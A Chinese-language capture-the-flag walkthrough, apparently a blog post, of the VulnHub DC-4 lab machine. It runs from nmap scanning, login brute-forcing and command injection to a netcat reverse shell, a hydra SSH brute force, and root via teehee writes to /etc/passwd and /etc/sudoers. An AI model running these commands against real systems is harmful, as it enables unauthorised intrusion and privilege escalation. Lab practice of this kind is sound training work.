DC-4靶机渗透
DC-4靶机渗透
靶机地址:https://www.vulnhub.com/entry/dc-4,313/
难度:低
目标:获得 root 权限
DC-4靶机是网络安全渗透测试中常见的虚拟靶机,主要用于模拟真实攻击场景。以下是基于多个来源的渗透测试流程总结:
不同环境中靶机IP可能不同(如192.168.77.143、192.168.172.135),需根据实际扫描结果调整操作。
部分步骤需结合:ml-search-more[Burp Suite]{text="Burp Suite"}抓包、修改请求参数等工具辅助完成。
一.主机发现
nmap主机发现
1.查看网段
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.65.132 netmask 255.255.255.0 broadcast 192.168.65.255
inet6 fe80::20c:29ff:fed4:313a prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:d4:31:3a txqueuelen 1000 (Ethernet)
RX packets 9 bytes 1313 (1.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 24 bytes 4079 (3.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
2.扫描ip
└─# sudo nmap -sn 192.168.65.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-26 05:17 EDT
Nmap scan report for 192.168.65.1
Host is up (0.00036s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.65.2
Host is up (0.00023s latency).
MAC Address: 00:50:56:FA:BF:D8 (VMware)
Nmap scan report for 192.168.65.148
Host is up (0.00022s latency).
MAC Address: 00:0C:29:7A:03:D1 (VMware)
Nmap scan report for 192.168.65.254
Host is up (0.00020s latency).
MAC Address: 00:50:56:EB:5F:6C (VMware)
Nmap scan report for 192.168.65.132
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.58 seconds
由于自己的主机的ip自己熟悉我们可以
192.168.65.148
3.扫描端口
nmap -sT --min-rate 10000 -p- 192.168.65.148
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-26 05:19 EDT
Nmap scan report for 192.168.65.148
Host is up (0.0010s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:7A:03:D1 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 8.11 seconds
发现开放了22,80端口
TCP扫描
nmap -sT -sV -sC -O -p80,22 192.168.65.148
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-26 05:21 EDT
Nmap scan report for 192.168.65.148
Host is up (0.00053s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 8d:60:57:06:6c:27:e0:2f:76:2c:e6:42:c0:01:ba:25 (RSA)
| 256 e7:83:8c:d7:bb:84:f3:2e:e8:a2:5f:79:6f:8e:19:30 (ECDSA)
|_ 256 fd:39:47:8a:5e:58:33:99:73:73:9e:22:7f:90:4f:4b (ED25519)
80/tcp open http nginx 1.15.10
|_http-title: System Tools
|_http-server-header: nginx/1.15.10
MAC Address: 00:0C:29:7A:03:D1 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.28 seconds
UDP扫描
nmap -sU --top-ports 20 192.168.65.148
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-26 05:23 EDT
Nmap scan report for 192.168.65.148
Host is up (0.00042s latency).
PORT STATE SERVICE
53/udp closed domain
67/udp closed dhcps
68/udp open|filtered dhcpc
69/udp closed tftp
123/udp closed ntp
135/udp closed msrpc
137/udp open|filtered netbios-ns
138/udp closed netbios-dgm
139/udp open|filtered netbios-ssn
161/udp open|filtered snmp
162/udp closed snmptrap
445/udp closed microsoft-ds
500/udp open|filtered isakmp
514/udp closed syslog
520/udp open|filtered route
631/udp open|filtered ipp
1434/udp open|filtered ms-sql-m
1900/udp open|filtered upnp
4500/udp closed nat-t-ike
49152/udp closed unknown
MAC Address: 00:0C:29:7A:03:D1 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 8.19 seconds
默认脚本扫描
nmap --script=vuln -p80 192.168.132.148
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-26 05:25 EDT
Nmap scan report for 192.168.132.148
Host is up (0.00046s latency).
PORT STATE SERVICE
80/tcp filtered http
Nmap done: 1 IP address (1 host up) scanned in 11.77 seconds
二.web渗透
浏览器访问

发现登入框尝试字典爆破

密码爆破
然后爆破密码使用自己的字典爆破密码,观察长度
发现密码
happy


登入成功好像可以执行命令
抓包修改查看/etc/passwd

charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
这个有bash权限
命令执行拿shell
我们尝试反弹shell
命令执行
nc 192.168.65.132 4444 -e /bin/bash
接收
nc -lvnp 4444

成功反弹成功
提升交互性
python -c "import pty;pty.spawn('/bin/bash')"
简单查看文件
查看home目录
cd /home

然后查看用户目录的内容

发现在jim目录下的backups中发现旧密码
www-data@dc-4:/home/jim/backups$ ls
ls
old-passwords.bak
www-data@dc-4:/home/jim/backups$ cat old-passwords.bak
cat old-passwords.bak
000000
12345
iloveyou
1q2w3e4r5t
1234
123456a
qwertyuiop
monkey
123321
dragon
654321
666666
123
myspace1
a123456
121212
1qaz2wsx
123qwe
123abc
tinkle
target123
gwerty
1g2w3e4r
gwerty123
zag12wsx
7777777
qwerty1
1q2w3e4r
987654321
222222
qwe123
qwerty123
zxcvbnm
555555
112233
fuckyou
asdfghjkl
12345a
123123123
1q2w3e
qazwsx
loveme1
juventus
jennifer1
!~!1
bubbles
samuel
fuckoff
lovers
cheese1
0123456
123asd
999999999
madison
elizabeth1
music
buster1
lauren
david1
tigger1
123qweasd
taylor1
carlos
tinkerbell
samantha1
Sojdlg123aljg
joshua1
poop
stella
myspace123
asdasd5
freedom1
whatever1
xxxxxx
00000
valentina
a1b2c3
741852963
austin
monica
qaz123
lovely1
music1
harley1
family1
spongebob1
steven
nirvana
1234abcd
hellokitty
thomas1
cooper
520520
muffin
christian1
love13
fucku2
arsenal1
lucky7
diablo
apples
george1
babyboy1
crystal
1122334455
player1
aa123456
vfhbyf
forever1
Password
winston
chivas1
sexy
hockey1
1a2b3c4d
pussy
playboy1
stalker
cherry
tweety
toyota
creative
gemini
pretty1
maverick
brittany1
nathan1
letmein1
cameron1
secret1
google1
heaven
martina
murphy
spongebob
uQA9Ebw445
fernando
pretty
startfinding
softball
dolphin1
fuckme
test123
qwerty1234
kobe24
alejandro
adrian
september
aaaaaa1
bubba1
isabella
abc123456
password3
jason1
abcdefg123
loveyou1
shannon
100200
manuel
leonardo
molly1
flowers
123456z
007007
password.
321321
miguel
samsung1
sergey
sweet1
abc1234
windows
qwert123
vfrcbv
poohbear
d123456
school1
badboy
951753
123456c
111
steven1
snoopy1
garfield
YAgjecc826
compaq
candy1
sarah1
qwerty123456
123456l
eminem1
141414
789789
maria
steelers
iloveme1
morgan1
winner
boomer
lolita
nastya
alexis1
carmen
angelo
nicholas1
portugal
precious
jackass1
jonathan1
yfnfif
bitch
tiffany
rabbit
rainbow1
angel123
popcorn
barbara
brandy
starwars1
barney
natalia
jibril04
hiphop
tiffany1
shorty
poohbear1
simone
albert
marlboro
hardcore
cowboys
sydney
alex
scorpio
1234512345
q12345
qq123456
onelove
bond007
abcdefg1
eagles
crystal1
azertyuiop
winter
sexy12
angelina
james
svetlana
fatima
123456k
icecream
popcorn1
将其复制保存为password.txt
使用hydra爆破
hydra ssh://192.168.65.148 -l jim -P password.txt -vV

成功爆破
[22][ssh] host: 192.168.65.148 login: jim password: jibril04
ssh登录
ssh jim@192.168.65.148

然后说我有应该mail
去看看
You have mail.
Last login: Sun Apr 7 02:23:55 2019 from 192.168.0.100
jim@dc-4:~$ ls
backups mbox test.sh
jim@dc-4:~$ cd /var/mail
jim@dc-4:/var/mail$ ls
jim
jim@dc-4:/var/mail$ cat jim
From charles@dc-4 Sat Apr 06 21:15:46 2019
Return-path: <charles@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000
Received: from charles by dc-4 with local (Exim 4.89)
(envelope-from <charles@dc-4>)
id 1hCjIX-0000kO-Qt
for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000
To: jim@dc-4
Subject: Holidays
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCjIX-0000kO-Qt@dc-4>
From: Charles <charles@dc-4>
Date: Sat, 06 Apr 2019 21:15:45 +1000
Status: O
Hi Jim,
I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong.
Password is: ^xHhA&hvim0y
See ya,
Charles
得到密码
Password is: ^xHhA&hvim0y
See ya,
Charles
im@dc-4:/var/mail$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for jim:
Sorry, user jim may not run sudo on dc-4.
jim@dc-4:/var/mail$
没有sudo
提权
只能使用
find / -perm -u=s -type f 2>/dev/null
在根目录 / 下递归查找所有文件(-type f)
**这些文件的权限中,**用户(owner)拥有 SUID 权限(-perm -u=s)
并将所有错误输出(如权限拒绝)重定向到 /dev/null,即不显示错误信息(2>/dev/null)
jim@dc-4:/var/mail$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/exim4
/bin/mount
/bin/umount
/bin/su
/bin/ping
/home/jim/test.sh

su可用

发现成功登入

然后直接提权就可以
echo "aa::0:0:::/bin/bash" I sudo teehee -a /etc/passwd
echo "aacc::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
方法一:teehee提权
teehee 可以把写入文件内容并不覆盖文件原有内容,功能与tee命令相似

使用 udo -l 查看charles用户的权限,根据显示可以利用teehee来提权
输入命令:echo "M1ke::0:0:::/bin.bash" | sudo teehee -a /etc/passwd
创建一个00用户,用户名为“M1ke”,追加到/etc/passwd 中

切换倒“M1ke”用户便提权成功了
方法二 sudoers提权
这种方法是根据b站一位UP主的视频学习的
先查看sudoers文件,复制该命令

在charles 用户下输入命令:
echo "%charles ALL=(ALL:ALL) ALL" | sudo teehee -a /etc/sudoers
现在就将用户增加到了sudoers的权限中,密码还是原来charles的密码。

成功提权


 浙公网安备 33010602011771号
浙公网安备 33010602011771号